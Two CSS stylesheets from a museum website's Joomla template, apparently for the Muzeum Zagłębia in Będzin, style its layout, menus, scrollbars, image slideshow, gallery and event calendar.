	article.item-page, section.blog-featured, section.blog ,#jevents_body	{overflow:hidden;border-radius: 0 0 10px  10px  ;padding-bottom:  20px;}
	article.item-page p img {padding: 0 10px 0 0px ;}
	article.item-page > *, section.blog-featured > * ,section.blog > *{margin:0 10px;}
 	section.blog h1 {display:none;}
	#main .pageTitle {background:#f2f2f2;background-color:rgba(255,255,255,0.64);border-radius:0px;padding-left: 20px;font-size:24px;margin: 0;background:#FFFFFF;overflow: hidden; box-shadow: 5px 0px 15px 0px #ccc}
	#main .pageTitle, #main .pageTitle>* {margin:0px;background:#D8D9DA;}
	#main .pageTitle h2 {font-size: 20px;display: inline;padding-top: 2px;font-weight: bold;line-height:32px}
	article hgroup h1 {display:none;}
	article.item-page hgroup {margin:0px;}
	*[class*="ps-scrollbar"]				{z-index: 11000;}
	article .readmore {margin:0;border:0;box-shadow:0;text-align:right;}
	p.readmore a {border:none;margin-bottom: 40px}
	article.item-page > p {margin-bottom: 20px;}
	article .vsig {margin: 0 auto;}
	#main .ps-container .ps-scrollbar-y-rail,.ps-container .ps-scrollbar-y-rail:hover		{background:transparent;}
	#main .ps-container .ps-scrollbar-y 			{background:rgba(0,0,0,0.2);position: relative;width:16px;right: 10px;}
	#main .ps-container .ps-scrollbar-x-rail  	{display: none;}
	#main .ps-container .ps-scrollbar-y-rail:hover, .ps-container .ps-scrollbar-y-rail.hover {background-color: transparent;}

	#modal_ss .modal-body {text-align:center;}

	
/* Cookie warning */
	#cookie-warn{
	    position: fixed;
	    bottom: 0;
	    background: #EEE;
	    margin: 0;
	    padding: 6px;
	    font-family: "arial";
		font-size: 12px;
	    width: 100%;
	    display: none;
	    z-index: 99;
	    text-align:center;
	    border-top:1px solid #777;
	}
	 
	#cookie-warn a{
	    color: #D66E1A;
	    text-transform: uppercase;
	  
	    padding-left: 20px;
	}
	 
	#cookie-warn p{
	    margin:0px;
	    color: #333;
	}

/* contacts */
	#accordionContact {display:none;}
	.contact .accordion-group,.contact .accordion-heading,.contact .accordion-group,.contact .accordion-inner, .contact fieldset{border:none;}
	.contact legend, .contact .form-actions {background:none;font-size:15px;}
	.contact .accordion-heading {display:none;}
	.contact .page-header {display:none;}
	.contact .contact-form  button.btn{ margin-top:-50px;}
	.contact .contact-form legend {text-align:center;font-size:120%;}
table {
	border: solid 1px #ddd
}

table th {
	background-color: #0074cc;
	color: #fff;
	background-image: -moz-linear-gradient(top, #095197, #1B6BA5);
	background-image: -ms-linear-gradient(top, #095197, #1B6BA5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#095197),
		to(#1B6BA5) );
	background-image: -webkit-linear-gradient(top, #095197, #1B6BA5);
	background-image: -o-linear-gradient(top, #095197, #1B6BA5);
	background-image: linear-gradient(top, #095197, #1B6BA5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#095197', endColorstr =   '#1B6BA5', GradientType =   0 );
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid :   dximagetransform.microsoft.gradient (   enabled =
		false );
}

table th a:link,table th a:visited {
	color: #fff
}

tr.odd,tr.cat-list-row1 {
	background: #f8f8f8
}
/*
table  tr:hover td {
	background: #FEFDE2;
}

 blue background 
.button:hover,
.button:active,
.button:focus,
button:hover,
p.readmore a:hover,
#header ul.menu a:hover,
#header ul.menu a:active,
#header ul.menu a:focus,
.pagenav a:hover,
.pagenav a:active,
.pagenav a:focus,
#advanced-search-toggle:hover,
#advanced-search-toggle:active,
#advanced-search-toggle:focus,
.profile-edit a:hover,
.profile-edit a:active,
.profile-edit a:focus,
#fontsize a:hover,#fontsize a:active,#fontsize a:focus,
#mobile_select h2 a
	{
	background-color: #000000;
	color: #fff;

  background-color:#095197;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0087d1", endColorstr="#095197");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#0087d1), to(#095197));
  background-image: -moz-linear-gradient(top, #0087d1, #095197);
  background-image: -ms-linear-gradient(top, #0087d1, #095197);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0087d1), color-stop(100%, #095197));
  background-image: -webkit-linear-gradient(top, #0087d1, #095197);
  background-image: -o-linear-gradient(top, #0087d1, #095197);
  background-image: linear-gradient(#0087d1, #095197);
  border-color: #00456b #095197 hsl(201, 100%, 16%);
  color: #fff ;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;



}*/

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] ,
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #E6E6E6;	color:black;}

/* +++++++++++++++++  Pagination +++++++++++++++ */
#all .pagination {text-align: center;}
.pagination span,.pagination span  a:hover ,.pagination a:hover, .pagination .active a, .pagination .active span {
	color: #000;
	background-color: rgba(255,255,255,0.2);
   
}

/* active item */
span.pagenav, a.pagenav{
	background: rgba(255,255,255,0.2);
	color:#333;
	border:0px;
}

.pagination-start span.pagenav,.pagination-prev  span.pagenav,.pagination-end span.pagenav,.pagination-next span.pagenav
	{
	background:none;
	color: #444
}

/* +++++++++++++++++  content  +++++++++++++++ */
.article-info {
	background-color: #fbfbfb;
	background-image: -moz-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -ms-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff),
		to(#f5f5f5) );
	background-image: -webkit-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: -o-linear-gradient(top, #ffffff, #f5f5f5);
	background-image: linear-gradient(top, #ffffff, #f5f5f5);
	background-repeat: repeat-x;
	filter: progid :   DXImageTransform.Microsoft.gradient (   startColorstr
		=
		 '#ffffff', endColorstr =   '#f5f5f5', GradientType =   0 );
	border: 1px solid #ddd;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}


/* ++++++++++++++++++++++  menu ++++++++++++++++++++++++++  */
.moduletable_menu {
	border: none;
	background:transparent;
}

#header ul.menu {
	
	
}

#header ul.menu a {
	box-shadow: none;
	border-bottom: 0
}

ul.menu a:hover,ul.menu a:active,ul.menu a:focus {
	
	
}

/* ++++++++++++++++   highlightning active menuitem  +++++++++++++++++++ */
ul.menu li.active a,ul.menu  li.active ul li.active a,ul.menu  li.active ul li.active  ul li.active a,ul.menu  li.active ul li.active  ul li.active ul li.active  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li.active a
	{
	font-weight: bold;
}

ul.menu  li.active ul li a,ul.menu  li.active ul li.active  ul li a,ul.menu  li.active ul li.active  ul li.active ul li  a,ul.menu  li.active ul li.active  ul li.active ul li.active ul li a
	{
	font-weight: normal
}



/* +++++++++++++++++++++++  SLIDER  ++++++++++++++++++++  */
.panel h3.pane-toggler a {
	background: url(../images/slider_plus.png) right top no-repeat;
	color: #333
}

.panel h3.pane-toggler-down a {
	background: url(../images/slider_minus.png) right top no-repeat;
	border-bottom: solid 1px #ddd;
	color: #333
}

/*  +++++++++++++++++   Tabs ++++++++++++++++++++++  */
ul.tabs li,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited {
	background: #f5f5f5 url(../images/nature/box.png) repeat-x;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt a {
	color: #333;
	border: solid 1px #ddd;
	border-bottom: 0
}

ul.tabs li a:hover,ul.tabs li a:active,ul.tabs li a:focus {
	color: #000
}

.tabcontent,div.current {
	background: #fff;
	color: #000;
	border: solid 1px #ddd;
}

.tabcontent .linkclosed {
	color: #000;
	border-bottom: solid 1px #e5e5e5;
}

ul.tabs li a.linkopen,dl.tabs dt.open  h3 a:link,dl.tabs dt.open  h3 a:visited
	{
	background: #fff;
	color: #333;
	border-radius: 5px 5px 0px 0px;
}

ul.tabs li a.linkclosed:hover,ul.tabs li a.linkclosed:active,ul.tabs li a.linkclosed:focus,ul.tabs li a.linkopen:hover,ul.tabs li a.linkopen:active,ul.tabs li a.linkopen:focus
	{
	background: #555;
	color: #fff
}

#footer-inner,#footer {
	background: #f5f5f5;
	box-shadow: 0px 20px 10px #555
}

#footer {
	background: #555;
	max-width: 1025px;
	margin: 0 auto;
	box-shadow: 0px 0px 10px #555555;
	color: #fff
}

#footer a {
	color: #fff;
	background: none
}

#bottom a {
	background: none
}

.box1 {
	border-right: solid 1px #ccc
}

.box3 {
	border-left: solid 1px #ccc
}

#bottom  ul li a {
	background-image: none;
	padding-left: 0
}
















/* responsive */
#mobile_select h2 {border:0; margin:-17px 0 0 0; padding:0; background:#0C1D43;text-align:right}
#mobile_select h2 a {
display:inline-block;
font-size:0.8em;
border-radius:4px 4px 0 0;
padding:6px;
font-size:0.75em;
margin-right:5px;
}



@media only screen and (max-width: 480px) {

	img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
} 


	#fontsize{display:none}
	#nav,#wrapper,.cols-3 .column-1,.cols-3 .column-2,.cols-3 .column-3,#right,.box,#header form
		{
		float: none;
		width: 100%
	}
	#header {padding-top:3em}
	#header form  {margin:0}
	.logoheader {background:#0C1D43; min-height:100px; margin:0}
	.box {
		border-left: 0 !important;
		border-bottom: solid 1px #ddd;
	}
	#line {
		text-align: center;
		top: 0;
		right: auto;
		max-width: 100% ;  
		min-width:100%;

		margin: 0 0px; background:#095197;
	}
	#header form input {
		float: none; margin-bottom:4px
	}
	#menuwrapper { margin-top:10px; }
	#header ul.menu {position:relative; top:0;left:20px; right:20px; margin:0; width:90%; border-radius:4px}
	#header ul.menu li:first-child a {border-radius: 4px 4px 0 0}
	#header ul.menu li:last-child a {border-radius:0 0 4px 4px }
	#header ul.menu li a:link,
	#header ul.menu li a:visited {
		display: block;
		padding: 6px 10px;
		border-bottom: solid 1px #ccc
	}
}

@media only screen and (min-width: 600px) {
}

@media only screen and (min-width: 768px) {
}

@media only screen and (min-width: 992px) {
}

@media only screen and (min-width: 1382px) { /* Styles */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5) , only screen and
		(min--moz-device-pixel-ratio: 1.5) , only screen and
	(min-device-pixel-ratio: 1.5) { /* Styles */
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 17px;
	width: 15px;
	height: 100%;
	
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: transparent;
	position: relative;
}
.jspTrack:hover{background: rgba(255,255,255,0.1);}

.jspDrag
{
	background: #DFE1E1;
/*	background: rgba(255,255,255,0.2);*/
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
	border-radius:8px;
}
.jspDrag:hover {
   /* background: rgba(255,255,255,0.4);*/
	background: #ccc;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #f2f2f2;
	border-radius:20px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
	
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #f2f2f2;background:rgba(255,255,255,0.5);
}

.jspArrowUp:before {content:'▴';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}
.jspArrowDown:before {content:'▾';color:black;text-align:center;margin-top:-3px;display:block;height:16px;}

.jspVerticalBar .jspArrow
{
	height: 16px;padding-bottom: 5px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8
body_size: 8427
content:
 @font-face {
	font-family: 'Conv_TrajanPro-Regular';
	src: url('../fonts/TrajanPro-Regular.eot');
	src:local('☺'), url('../fonts/TrajanPro-Regular.woff') 
            format('woff'), url('../fonts/TrajanPro-Regular.ttf') 
            format('truetype'), url('../fonts/TrajanPro-Regular.svg') 
            format('svg');
	font-weight: normal;
	font-style: normal;
}

 
/* General */


#wrapper2{max-width:731px ; margin-left:-30px ;margin-right: 40px}
#nav{margin-left:0px}
	body {background: #ededee;   color: #000000;   font-size: 16px; 	background-image: url("../images/bottombarD.png"); background-repeat:no-repeat; background-position: bottom center;}
	body{	font-family: 'Conv_TrajanPro-Regular', Arial, serif;		}
	.hidden, .unseen {display:none;}
	#contentarea [class*="span"] {padding-left:0px ;padding-right:0px}
	section {font-size:21px;}
	#top {box-shadow: 5px 0px 15px 0px #ccc ; margin-bottom: 20px}
        hr {border:none;}
	#shadow #all {min-width:880px;	max-width:1138px;	width:1138px;box-shadow: 0px  20px 40px #7d7d7d; background: #ffffff;color: #000;}
        #back {margin-bottom:30px}
	#system-message {margin:0; border-radius:10px;}
	#system-message p {margin-bottom:5px;padding-left:10px;}
	p,h1,h2,h3,h4,h5,h6 {color:#000;}
	small.very-small {padding-top:30px;font-size:16px;}
	h2 a {text-decoration: none}
	h2,.moduletable h3, .items-leading h2 {border-bottom: none;}
	.items-row h2 {	border-top: solid 1px #ddd;border-bottom: solid 1px #ddd; /*wtf?*/ border:none;}
	a:link,a:visited,a.mod_events_daylink:visited,.menu-container .nav li a,a.mod_events_daylink:visited  {color: #212121;border:none;}
	a:hover,a:active,a:focus,.menu-container .nav li a:hover {color: #000;text-decoration: underline;outline: 0;}
	#main .component-wrapper { background-color:#F3F4F4; width:auto; 
/*						min-height:800px;
						max-height:810px;*/
						overflow:hidden;border-radius:  10px  ; position: relative;border-radius:0px; box-shadow: 5px 0px 15px 0px #ccc ;}
	#main {margin-top:40px;}
        .carousel-inner 	{border-radius: 30px;}
	.carousel .item 	{height: 150px;    }
	.carousel-control  	{font-family: arial;background: rgba(222,222,222,0.9);}
	.moduletable h3 	{text-align: center;margin-bottom: 0px;font-size: 15px;padding-top: 15px;padding-bottom:0px;padding-left:10px }
	
        .bottom-buttons > *	{margin:10px;}
	.bottom-buttons img {margin-left:5px; margin-right: 5px}
	.bottom-buttons .fb-btns {margin-top:40px;}
	.bottom-buttons .span8 img {margin: 0 10px;}
	.bottom-buttons .span8 {padding-right: 20px;}
	ul.sigFreeClassic li.sigFreeThumb {margin-left:15px;display: inline-block;float:none;}
	section.blog ul.sigFreeClassic  {margin-left:0px!important;padding-left:0px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{background:rgba(228,228,223,0.9);}
	ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper {background:rgba(228,228,223,0.9);border:0px;}
 	.carousel-control.right , .carousel-control.left{font-size: 30px;font-weight: 900;top:50%;text-decoration: none;padding: 6px 4px 1px;color:#f2f2f2;}
        #bottombanners img {margin-left:5px; margin-right: 5px}
        .items-more{background-color: #DFE1E1;padding: 10px ; }
        .items-more h3{display:none; }
        
        .calbottom_border {font-family: 'Conv_TrajanPro-Regular';}
        
/* Header */
	#logo 				{text-align:center;margin-left: 45px;margin-bottom: 25px;}
	.logoheader .jumbo  {margin: 10px 30px 10px;}
	hr.header-spacer    {background:transparent url(../images/header-hr.png) no-repeat; height:20px;border:none;margin:0 auto;margin-bottom:30px; margin-left:10px;}
        #headerdiv {position:relative;height:190px;width:1138px;margin:0px auto 0px auto; background-image:url('../images/baner4.png');background-repeat:no-repeat;}

/*Search */

       #mod-finder-searchform input.search-query{

-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius:0px ;
border:1px solid #D8D8D8 ;
border-right-style: none;
background: white;
}
      
	#mod-finder-searchword,#mod-finder-searchword:focus {background:rgba(255,255,255,0.3); border:none;}
	#mod-finder-searchform div.finder {margin:0 auto;}
	#mod-finder-searchform button.finder{border-radius: 0px; box-shadow:none;background: transparent ;border-left-style: none}
	#mod-finder-searchform {text-align: center;margin: 0px auto;width: 284px;display: block;/* background: url("http://www.muzeum.bedzin.pl/new/templates/itnet_pkk/images/menu-spacer-h.png") 50% 100% no-repeat;*/ padding-bottom:0px;}
	fieldset.word {background: rgba(255,255,255,0.4);background:inherit;}
	fieldset.word  input {border-radius:15px;}
	fieldset.word a.btn {display:none;}
	textarea:focus, input[type="text"]:focus {box-shadow:1px 1px 2px rgba(0,0,0,0.1);}
	a#advancedSearch {display: none;}
	.jspPane > .finder {padding:10px;}
	.list-striped li {border-bottom:1px solid #333;}
	.list-striped li:nth-child(2n+1), .list-striped dd:nth-child(2n+1), .row-striped .row:nth-child(2n+1), .row-striped .row-fluid:nth-child(2n+1) { 
		background-color: #f2f2f2;background:rgba(255,255,255,0.5);
		}
	.list-striped li:nth-child(2n), .row-striped .row:hover, .row-striped .row-fluid:hover { 
		background-color: #F5F5F5;background:rgba(255,255,255,0.2);
		}
	ul.autocompleter-choices	{background: rgba(255, 255, 255, 0.804);border-radius: 16px;font-size: 14px;left: 328px;min-width: 240px;opacity: 1;overflow-y: hidden;top: 326px;width: 178px;z-index: 1000;}.list-striped li:hover, .list-striped li:nth-child(2n+1):hover,.list-striped li:nth-child(2n):hover, .list-striped dd:hover {background:rgba(255,255,255,0.4);}
	ul.autocompleter-choices .autocompleter-selected {border-radius: 10px;}
	ul.autocompleter-choices {border-bottom:1px dotted #333;}

        /*BottomArea*/

        #bottomarea {
            width:1130px;
            margin-left:20px ; 
            margin-right: 20px;
	
        }
        
          #bottomarealeft {
         width:15%;
         position:relative ;   
         float: left;
         height: 100px;
		 	
        }
        
          #bottomareacenter {
          width:20%;
        
          float: left;
        }
        
          #bottomarearight {
          width:65%;
         
          float: left;
        }
        
        
        /*search*/
        
        
 
            
       
        /* Slider*/
        


#cust-navigation110   span.load-button {
background:black;
opacity: 1;

border: none;
box-shadow:none ;

}
    
#cust-navigation110   span.load-button-active {
background:gray;
opacity: 1;
border: none;
box-shadow:none ;

}
/* Nav */

      
	.menu-container .nav  				{  text-align: center;
				margin:40px auto 5px auto;
/*				min-width:880px;
				max-width:1100px;
				width:1100px;*/
	}
	.menu-container .nav li 			{ display:inline-block;
/*				max-width:200px;*/
				border:none;background:transparent url(../images/dot.png) 95%  12px no-repeat; padding: 0 19px 0 1px;}
	.menu-container .nav > li > a 			{padding:5px 5px;background:none; font-size: 17px; /*font-weight: bold*/}
     .menu-container .nav > li > a:hover 		{padding:5px 5px;background:none; font-size: 17px ; /*font-weight: bold*/}
	.menu-container ul.menu li:last-child   	{background:none;}

    
	.moduletable .nav               {margin-top:-10px }
        .nav > li > a:hover     	{font-size: 14px; background:none;text-decoration: underline;}
	.nav > li > a  			{font-size: 14px; border:none;text-align: center;}
       
	/*.moduletable .nav > li 	{background:transparent url(../images/menu-spacer-hs.png) bottom center no-repeat;padding: 10px 0 5px 0;}*/
	/*.moduletable .nav 		{background:transparent url(../images/menu-spacer-h.png) top center no-repeat;padding-top:15px;margin: 0 auto;}*/
	.moduletable .nav > li.divider > span 	{display:none;}
	/*.moduletable .nav > li.divider 		{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding:10px;}
	.moduletable .nav > li:last-child 	{background:transparent url(../images/menu-spacer-h.png) bottom center no-repeat;padding-bottom:15px;}
	.moduletable .nav > li.item-119 	{background-image:none;background:transparent;}*/
	
        
	nav.left li:nth-child(2) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
        padding-top:25px;
	}

	nav.left li:nth-child(4) {
	float: left;
	height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
	}
	
	nav.left li:nth-child(6) {
	float: left;
        height:155px;
	width:130px;
        padding-left:45px;
          padding-top:25px;
                margin-bottom: 40px;
	}
	
	nav.left li:nth-child(1) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(3) {
        float: right;
	height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
	}
	
	nav.left li:nth-child(5) {
        float: right;
        height:155px;
	width:140px;
        padding-right: 40px ;
          padding-top:25px;
          margin-bottom: 40px;
	}
		
      
        
        nav.left li  :nth-child(n+7) {
        text-align: center;
	width:auto;
	}
	         
        nav.left li:nth-child(n+7) a {
        font-size: 18px;
        text-align: center;
	}
	
		 nav.left li:last-child a{
	 color:red;
	 }
	
        nav.left .image-title {
           margin-top:10px;
	display: block;
	word-wrap:break-word;
        }	
        
       #submenu .current {font-weight:bold}
        #submenu .nav > li > a  	{font-size:16px}
        #submenu {display:inline;}
	#submenu li {display:inline-block;padding: 10px 8px 5px; }
	/*#submenu ul.menu {margin-bottom: 0px;display: inline;background:none;}

	#submenu ul.menu::before {content:'-';display: inline-block;float: left;padding-top:5px;margin-bottom:10px;}*/
	#submenu ul.menu  { margin: 0 auto;padding: 0px; text-align:center;background:none;}
	#submenu .moduletable h3 {display:block;font-size:26px;font-weight: bold; margin-right: auto;}
	#submenu .moduletable .nav > li {background:none;}
	#submenu .moduletable {margin-bottom:0px;}
/*GAllery */
	ul.sigFreeClassic {padding: 0px 0px 0px 22px !important;text-align:center;}
	ul.sigFreeClassic li.sigFreeThumb,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper ,ul.sigFreeClassic li.sigFreeThumb span > span.sigFreeLinkWrapper
	 {background:none!important;}
	ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkWrapper ,ul.sigFreeClassic li.sigFreeThumb span.sigFreeLinkOuterWrapper{padding:0px;}
	ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink img.sigFreeImg, ul.sigFreeClassic li.sigFreeThumb a.sigFreeLink:hover img.sigFreeImg 
		{border-radius: 0px; box-shadow:1px 2px 2px rgba(0,0,0,0.2);}
	.fancybox-opened .fancybox-skin	.fancybox-title {visibility:hidden;}
	.fancybox-opened .fancybox-skin	.fancybox-title b{visibility:visible;}

/* Calendar 113*/

#calendar_113 {margin-left:30px!important;}
    .calendar  .jspPane > div{display:inline;}
    .calendar .jspPane > *{margin:0 5px ;}
    #calendar_113 .calbg {background-image: none!important}
    #calendar_113 .cala_arrow a , table .calbottom_border,#calendar_113 .calmonth_table span, #calendar_113 *{color:black!important;background:none;background-color:white!important;border:none;font-size:15px;border-radius: 0px;}
	#calendar_113 table * {border-radius: 0px;}
	#calendar_113 table tr.cell_body td.calsun_days b, #calendar_113 table tr .sunday b{color:red!important;}
